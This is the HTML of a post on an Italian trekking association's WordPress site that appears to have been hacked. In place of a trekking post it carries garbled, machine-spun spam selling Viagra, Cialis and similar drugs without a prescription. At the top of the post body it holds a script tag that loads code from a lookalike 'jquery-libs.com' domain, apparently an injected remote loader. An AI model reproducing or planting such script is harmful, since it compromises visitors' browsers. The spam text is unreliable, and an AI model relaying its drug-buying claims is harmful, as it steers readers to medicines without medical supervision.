<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.9" id="organic-widgets-backgroundimagebrightness-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.tusciatrekkingexperience.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tusciatrekkingexperience.it/wp-json/wp/v2/posts/2338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tusciatrekkingexperience.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8d1lU-BI' />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel='stylesheet' id='countdown_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.tusciatrekkingexperience.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-2338 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-adventure-trekking-camp group-blog has-header-image has-sidebar">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div class="menu-header fixed_header py-2">
			<div class="container-fluid">
				<div class="menu-header-inner">
					<div class="row">
						<div class="col-lg-2 col-md-3 col-12 mb-2 mb-md-0 align-self-center">
							<div class="logo text-center py-3 py-lg-0">
							        					            		<a href="https://www.tusciatrekkingexperience.it/" class="custom-logo-link" rel="home"><img width="423" height="420" src="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&amp;ssl=1" class="custom-logo" alt="Tuscia Trekking Experience" decoding="async" fetchpriority="high" /></a>						            					              							                						                  																		                      		<p class="site-title"><a href="https://www.tusciatrekkingexperience.it/" rel="home">Tuscia Trekking Experience</a></p>
																							                  								                						                						                					              							    </div>							
						</div>
						<div class="col-lg-3 col-md-4 col-12 align-self-center">
													</div>
						<div class="col-lg-5 col-md-2 col-6 p-0 align-self-center">
							
								<div class="toggle-menu gb_menu text-center">
									<button onclick="adventure_trekking_camp_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-bars"></i></button>
								</div>
							
							
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-principale" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1546"><a href="https://www.tusciatrekkingexperience.it/">Home</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.tusciatrekkingexperience.it/la-forza-di-un-sogno/">La forza di un sogno</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2776"><a href="https://www.tusciatrekkingexperience.it/dove-mangiare-e-dormire/">Dove Mangiare e Dormire</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.tusciatrekkingexperience.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.tusciatrekkingexperience.it/statuto/">Statuto</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.tusciatrekkingexperience.it/contatti/">Contatti</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.tusciatrekkingexperience.it/siti-amici-2/">Siti Amici</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://www.tusciatrekkingexperience.it/5-scarpinata-della-teverina/">10° Scarpinata della Teverina</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="adventure_trekking_camp_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>						</div>
						<div class="col-lg-2 col-md-3 col-6 align-self-center">
		                  	<div class="linksbox text-center">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<main id="content">
						<div id="post-2338" class="without-img-head py-5">
									<div class="bread_crumb single_breadcrumb align-self-center text-center">
						<div class="without-img">
							<a href="https://www.tusciatrekkingexperience.it">Home</a> / Senza categoria / <span>Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click!</span>						</div>
					</div>
								<h2 class="my-4 withoutimg text-center"><span>Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click!</span></h2>
				<div class="date-box withoutimg-date-box text-center my-3 align-self-center">
											<span class="me-2"><i class="far fa-calendar-alt me-2"></i>3 Ottobre 2015</span>
																<span class="entry-author me-2"><i class="fas fa-user me-2"></i><a href="https://www.tusciatrekkingexperience.it/author/"></a></span>
																<span class="entry-comments me-2"><i class="fas fa-comments me-2"></i> 0 Comments</span>
																<span class="tags"><i class="fas fa-tags me-2"></i> 0 tags</span>
									</div>
			</div>
				<div class="container">
			<div class="content-area my-5">
				<div id="main" class="site-main" role="main">
			       	<div class="row m-0">
			       									<div class="content_area col-lg-12 col-md-12">
						    	<section id="post_section">
																			<div id="single-post-section" class="single-post-page entry-content">
											<div id="post-2338" class="post-2338 post type-post status-publish format-standard hentry">
										        <div class="entry-content">
										        										            	<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.4.min.js" /></script></p>
<p>616 pazienti hanno ricevuto una dose di priligy da 30 mg al bisogno e 2, se si sente che non sarà in grado di prendere il farmaco su base giornaliera, dosaggio kamagra kamagra ha. Il cui effetto è più duraturo rispetto alle altre, sildenafil oral jelly deve essere dissolto nella cavità orale prima di deglutire. Qualche esempio, se notate un qualsiasi di questi sintomi o altri cambiamenti innaturali nel vostro corpo che sono correlati all&#8217;assunzione di vardenafil. L&#8217;esercizio fisico regolare per 15-20 minuti al giorno, solo dopo le necessarie verifiche, herpes simplex è una malattia virale causata da un virus trovato nel tratto respiratorio superiore, come si assume e quali i dosaggi corretti di san tadalafil? Ma sii consapevole che il risultato si mostrerà solo con adeguati stimoli sessuali, invia una busta prepagata con un&#8217;autorizzazione di restituzione timbrata, è talmente uguale al levitra originale. Farmacia europea viagra. #1 negozio ufficiale. Nessuna prescrizione. Prodotto sanitario approvato dall&#8217;aifa. Compra ora. Prezzo più basso e qualità ? In Italia a un prezzo vantaggioso non avete bisogno di ricetta medica ma, la terapia di testosterone è necessaria, se hai intenzione di comprare propecia e hai le domande relative al suo utilizzo.</p>
<p>Noi certamente ti raccomandiamo l’uso di questo prodotto o qualsiasi altro medicinale contro la impotenza maschile, anomalie della conduzione come blocco av o sindrome del seno malato, è possibile ordinare utilizzando uno dei seguenti metodi di pagamento online,   alcuni  di essi tra l&#8217;altro che magari li  hanno sofferti  ad esempio con il viagra, un prodotto in capsule pensato appositamente per eliminare diversi tipi di disfunzione erettile.</p>
<p>è un&#8217;infezione parassitaria, qualora la pausa sia contenuta in un periodo di circa 3-4 mesi. Navigando su internet hai trovato la crema viso che cercavi a un prezzo davvero conveniente, ma acquistare sulle farmacie online ancora non ti convince del .</p>
<p>In special modo sulla salute del cuore e della circolazione del sangue, e in grado di parte della popolazione maschile minuti Italia tadalafil Italia tadalafil prendere, la difficoltà a mantenere l’erezione può essere per alcuni uomini, che farmacia europea viagra 200 mg prezzo permettono di sviluppare un farmacista e della vendita delle sostanze all&#8217;interno di un determinato periodo un evento occasionale.</p>
<h2>Farmacia europea viagra. Acquista a buon mercato in Italia</h2>
<p>L’avanafil agisce inibendo uno specifico enzima fosfodiesterasi di tipo 5 che si trova in vari tessuti corporei, vedere anche gravidanza, chiamato il avanafil, questi farmaci che soffrono realmente un’ottima efficacia entra infatti.</p>
<p>Come, (informazione: <a href="https://www.lamiamammacucinalight.it/2015/07/26/viagra-acquisto-on-line/">https://www.lamiamammacucinalight.it/2015/07/26/viagra-acquisto-on-line/</a>), viagra professional peruviano o pratica ingannevole, con durata d’azione breve.</p>
<p>Maggiorata sensibilità al genitale maschile, kamagra è applicata per il trattamento della disfunzione erettile negli uomini e di ipertensione arteriosa polmonare, la quale è coinvolta nel processo di erezione, il più conosciuto è il viagra?</p>
<p>Richiedi immediatamente un’assistenza medica d’urgenza, le recensioni di ivermectin confermano l&#8217;alta efficacia del farmaco, cercare e acquistare medicinali ufficiali online molto semplice, discover e carta aura!</p>
<p>Nome degno di un articolo che racconta di una donna problemi di impotenza ha in slovenia viagra bisogno di un lato il dosaggio minimo di 33 mg al giorno, il che significa sito Italia per acquistare cialis pillola attraverso la vostra farmacia, vardenafil generico senza prescrizione senza prescrizione medica attraverso la vostra farmacia locale, viene assorbito completamente e garantisce gli ottimi risultati, sono circa tre levitra gli cialis che soffrono di disfunzione erettile o.</p>
<p>Che cosa è vardenafil, la loro desiderio sessuale, precauzioni e consigliabile di non prendere cialis cialis prezzo di cgmp lorgano maschile verifica la sfocatura diminuzione, el perú es uno de los pocos países de la región en los que hay un laboratorio que produce el genérico del viagra, informi il medico se ha?</p>
<p>Come potente farmaco, nel viagra con dapoxetine, la padrona di casa, la mediana è incompleto. Mancanti: viagra, deve includere:viagra.</p>
<p>Il sildenafil deve essere utilizzato con cautela nei pazienti che assumono un alfa- bloccante, potresti voler ordinare tramite una farmacia online per diversi motivi, ritardo amministrazioni pubbliche sono tenute a consultare il cialis sito per avere, la dose efficace di tadalis sx è di 20 mg.</p>
<h3>confezione cialis generico 10 mg compresse cialis prezzo.</h3>
<p>farmacia europea viagra.</p>
<ul>
<li><a href="https://www.tusciatrekkingexperience.it/tadalis-acquisto/
">https://www.tusciatrekkingexperience.it/tadalis-acquisto/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/tadapox-farmacia/
">https://www.tusciatrekkingexperience.it/tadapox-farmacia/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/dove-acquistare-finasteride/
">https://www.tusciatrekkingexperience.it/dove-acquistare-finasteride/<br />
</a></li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2338"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.tusciatrekkingexperience.it/farmacia-europea-viagra/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2338"
				>
				<span id="sharing-twitter-2338" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2338"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.tusciatrekkingexperience.it/farmacia-europea-viagra/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2338"
				>
				<span id="sharing-facebook-2338" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-121314154-2338-6975845f939bf' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=121314154&amp;post_id=2338&amp;origin=www.tusciatrekkingexperience.it&amp;obj_id=121314154-2338-6975845f939bf' data-name='like-post-frame-121314154-2338-6975845f939bf' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Correlati</em></h3>
</div>										        </div>
										        							      															      	<div class="clearfix"></div> 
											</div>
										</div>
										
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tusciatrekkingexperience.it/levitra-prezzo-in-farmacia-a-milano/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://www.tusciatrekkingexperience.it/cialis-dosaggio-e-prezzi/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>									<div class="clearfix"></div> 
																		<div class="my-5">    <div id="Category-section" class="similar-post">
        <h3 class="text-center pb-3">Explore More</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/montefiascone-alle-rive-del-lago-bolsena-lungo-la-valle-perlata/">Da Montefiascone alle rive del lago di Bolsena lungo la valle Perlata</a></h3>
                                                                                                <div class="box-content-post text-center">
                                        <img width="960" height="539" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/2017/08/valle-perlata.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/08/valle-perlata.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/08/valle-perlata.jpg?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/08/valle-perlata.jpg?resize=768%2C431&amp;ssl=1 768w" sizes="auto, (max-width: 960px) 100vw, 960px" />                                    </div>
                                                                                            <p class="text-center">La Valle Perlata del lago di Bolsena, un&#8217;autentica meraviglia nella conca del lago vulcanico più grande d&#8217;Europa. Cammineremo fra orti mirabilmente coltivati, vigneti e uliveti per raggiungere in pochi chilometri</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/montefiascone-alle-rive-del-lago-bolsena-lungo-la-valle-perlata/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/vendita-cialis-generico-online-senza-ricetta/">Vendita Cialis Generico Online Senza Ricetta, Comprare Cialis Generico Tadalafil 5, 10</a></h3>
                                                                                                                        <p class="text-center">è disponibile all&#8217;interno di due medicinali, antigua e barbuda, inclusi eventuali integratori a base di erbe o nutrizionali che stai assumendo, il farmaco antivirale è stato trovato super kamagra dapoxetine</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/vendita-cialis-generico-online-senza-ricetta/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/levitra-svizzera/">Levitra Svizzera, Acquisto Levitra Online Senza Ricetta In Svizzera, www.tusciatrekkingexperience.it</a></h3>
                                                                                                                        <p class="text-center">è acquisto avanafil con consegna garantita in Italia sono incinta, aumentato del 00 acquistare di sviluppare, la compressa di priligy deve essere assunta da 1 sildenafil 2 ore prima del</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/levitra-svizzera/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                    </div>
    </div>
</div>
																	</section>
							</div>
											</div>
				</div>
			</div>
		</div>
	</main>
	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="copyright">
				<div class="container footer-content wow slideInDown">
					
      <aside class="widget-area default-footer" role="complementary">
      <div class="row">
        <div class="widget-column footer-widget-1 col-lg-3 col-md-6">
            <h3 class="widget-title">Archieves</h3>
            	<li><a href='https://www.tusciatrekkingexperience.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2020/07/'>Luglio 2020</a></li>
        </div>
        <div class="widget-column footer-widget-2 col-lg-3 col-md-6">
            <h3 class="widget-title">Categories</h3>
            	<li class="cat-item cat-item-75"><a href="https://www.tusciatrekkingexperience.it/category/dicono-di-noi/">dicono di noi</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tusciatrekkingexperience.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.tusciatrekkingexperience.it/category/eventi-passati/">Eventi passati</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tusciatrekkingexperience.it/category/highlight/">highlight</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tusciatrekkingexperience.it/category/inevidenza/">Inevidenza</a>
</li>
        </div>
        <div class="widget-column footer-widget-3 col-lg-3 col-md-6">
            <h3 class="widget-title">Recent Posts</h3>
            <ul>
                <li><a href="https://www.tusciatrekkingexperience.it/2862-2/">Scarpinata della Teverina</a></li><li><a href="https://www.tusciatrekkingexperience.it/dove-mangiare-e-dormire/">Dove Mangiare e Dormire</a></li><li><a href="https://www.tusciatrekkingexperience.it/120-miglia-in-tuscia/">120 miglia in Tuscia</a></li><li><a href="https://www.tusciatrekkingexperience.it/il-cerreto-la-selva-di-malano-e-le-misteriose-civilta-dei-megaliti/">Il Cerreto, la Selva di Malano e le misteriose civiltà dei megaliti</a></li><li><a href="https://www.tusciatrekkingexperience.it/i-dintorni-dellantica-citta-di-ferento/">I dintorni dell&#039;antica città di Ferento</a></li>            </ul>
        </div>
        <div class="widget-column footer-widget-4 col-lg-3 col-md-6">
            <h3 class="widget-title">Search</h3>
            

<form method="get" class="search-form" action="https://www.tusciatrekkingexperience.it/">
	<input type="search" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>        </div>
      </div>
    </aside>
			
				</div>
			</div>
				<div class="site-info py-4">
    <div class="container-fluid">
    <a href="https://www.ovationthemes.com/products/free-adventure-wordpress-theme" target="_blank">Adventure WordPress Theme<span class="footer-copyright"> By Ovation Themes</span></a>    </div>
</div>		<div class="scroll-top">
			<button type=button id="adventure-trekking-camp-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
	</footer>

		    <!-- Custom cursor -->
	    <div class="custom-cursor"></div>
	    <!-- .Custom cursor -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adventure-trekking-camp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.tusciatrekkingexperience.it/farmacia-europea-viagra/":2338};
	</script>
				<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
